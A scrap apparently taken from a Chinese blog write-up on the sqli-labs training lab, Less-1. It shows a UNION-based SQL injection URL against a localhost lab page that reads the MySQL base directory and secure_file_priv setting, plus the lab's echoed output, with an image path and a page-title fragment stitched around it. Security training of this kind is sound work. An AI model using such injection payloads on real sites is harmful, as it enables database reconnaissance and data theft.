 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,@@basedir,@@secure_file_priv--+
京东商城 sqli-labs(5) - N0lan -...
Welcome Dhakkan
Your Login name:D:\phpstudy_pro\Extensions\MySQL5.7.26\
Your Password:NULL